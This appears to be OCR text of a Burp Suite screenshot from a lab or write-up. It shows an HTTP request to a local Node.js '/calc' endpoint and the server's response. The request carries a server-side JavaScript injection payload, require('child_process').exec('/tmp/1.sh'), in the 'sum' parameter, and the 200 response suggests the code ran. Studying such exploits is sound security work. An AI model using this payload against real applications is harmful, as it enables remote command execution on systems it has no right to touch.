 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /calc?sum=require('child_process').exec('/tmp/1.sh') HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
Response
Raw Headers Hex
Pretty Raw Render \n Actic
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Fri, 10 Sep 2021 05:02:09 GMT
4 Connection: close
5 Content-Length: 15
6
7 [object Object]